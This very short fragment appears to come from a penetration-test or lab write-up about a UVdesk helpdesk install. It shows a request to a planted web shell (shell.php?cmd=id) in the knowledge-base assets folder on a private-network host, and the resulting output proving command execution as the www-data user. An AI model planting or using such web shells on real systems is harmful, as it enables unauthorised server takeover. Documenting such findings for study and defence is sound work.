 Not secure 192.168.202.129/uvdesk//assets/knowledgebase/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)